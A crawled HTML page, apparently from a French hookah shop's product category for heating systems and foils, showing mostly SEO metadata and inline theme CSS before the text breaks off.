

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/
body_size: 60681
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Systèmes de chauffe et aluminiums - NARGUILUXE.COM</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A400%2C&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Raleway%3A400%2C&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A400%2C&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.narguiluxe.com/wp-content/uploads/2024/09/Quasar-Raas-2-Petit-300x300.png" imagesrcset="https://www.narguiluxe.com/wp-content/uploads/2024/09/Quasar-Raas-2-Petit-300x300.png 300w, https://www.narguiluxe.com/wp-content/uploads/2024/09/Quasar-Raas-2-Petit-1024x1024.png 1024w, https://www.narguiluxe.com/wp-content/uploads/2024/09/Quasar-Raas-2-Petit-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2024/09/Quasar-Raas-2-Petit-768x768.png 768w, https://www.narguiluxe.com/wp-content/uploads/2024/09/Quasar-Raas-2-Petit-600x600.png 600w, https://www.narguiluxe.com/wp-content/uploads/2024/09/Quasar-Raas-2-Petit-100x100.png 100w, https://www.narguiluxe.com/wp-content/uploads/2024/09/Quasar-Raas-2-Petit.png 1200w" imagesizes="(max-width: 300px) 100vw, 300px" fetchpriority="high">
	<meta name="description" content="Tous les accessoires chicha comme les Systèmes de chauffe et aussi les aluminiums en boutique ou sur Narguiluxe.com. Livraison gratuite dès 40€ d&#039;achat!" />
	<link rel="canonical" href="https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/" />
	<link rel="next" href="https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Systèmes de chauffe et aluminiums" />
	<meta property="og:description" content="Tous les accessoires chicha comme les Systèmes de chauffe et aussi les aluminiums en boutique ou sur Narguiluxe.com. Livraison gratuite dès 40€ d&#039;achat!" />
	<meta property="og:url" content="https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/" />
	<meta property="og:site_name" content="NarguiLuxe" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/","url":"https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/","name":"Systèmes de chauffe et aluminiums - NARGUILUXE.COM","isPartOf":{"@id":"https://www.narguiluxe.com/#website"},"primaryImageOfPage":{"@id":"https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/#primaryimage"},"image":{"@id":"https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/#primaryimage"},"thumbnailUrl":"https://www.narguiluxe.com/wp-content/uploads/2024/09/Quasar-Raas-2-Petit.png","description":"Tous les accessoires chicha comme les Systèmes de chauffe et aussi les aluminiums en boutique ou sur Narguiluxe.com. Livraison gratuite dès 40€ d'achat!","breadcrumb":{"@id":"https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/#primaryimage","url":"https://www.narguiluxe.com/wp-content/uploads/2024/09/Quasar-Raas-2-Petit.png","contentUrl":"https://www.narguiluxe.com/wp-content/uploads/2024/09/Quasar-Raas-2-Petit.png","width":1200,"height":1200,"caption":"Quasar Raas 2 Petit"},{"@type":"BreadcrumbList","@id":"https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.narguiluxe.com/"},{"@type":"ListItem","position":2,"name":"Accessoires","item":"https://www.narguiluxe.com/categorie-produit/accessoires/"},{"@type":"ListItem","position":3,"name":"Systèmes de chauffe et aluminiums"}]},{"@type":"WebSite","@id":"https://www.narguiluxe.com/#website","url":"https://www.narguiluxe.com/","name":"NarguiLuxe","description":"Acheter chichas, narguilés, cigarettes électroniques et chichas électroniques","publisher":{"@id":"https://www.narguiluxe.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.narguiluxe.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.narguiluxe.com/#organization","name":"Narguiluxe","url":"https://www.narguiluxe.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.narguiluxe.com/#/schema/logo/image/","url":"https://www.narguiluxe.com/wp-content/uploads/2019/09/FAVICON-NARGUILUXE.jpg","contentUrl":"https://www.narguiluxe.com/wp-content/uploads/2019/09/FAVICON-NARGUILUXE.jpg","width":2048,"height":2048,"caption":"Narguiluxe"},"image":{"@id":"https://www.narguiluxe.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/optitsalonais13/","https://www.instagram.com/narguiluxe/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="NarguiLuxe &raquo; Flux" href="https://www.narguiluxe.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NarguiLuxe &raquo; Flux des commentaires" href="https://www.narguiluxe.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour NarguiLuxe &raquo; Systèmes de chauffe et aluminiums Catégorie" href="https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/feed/" />
<link rel="preload" href="https://www.narguiluxe.com/wp-content/uploads/2024/10/NARGUILUXE-400.png" as="image" />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1764930181' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-menu-astra-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/integration/themes/astra/assets/css/style.css?ver=1764930181' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.narguiluxe.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.11.15' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Raleway',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.35em);}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:1em;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.1875rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:32px;font-size:2rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:24px;font-size:1.5rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:20px;font-size:1.25rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:16px;font-size:1rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:16px;font-size:1rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;}::selection{background-color:#000000;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#000000;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#000000;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #000000;color:#000000;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#000000;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}.review-rating{display:flex;align-items:center;order:2;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#000000;background-color:#000000;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#000000;background-color:#000000;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#ffffff;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.narguiluxe.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.narguiluxe.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.narguiluxe.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#000000;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item 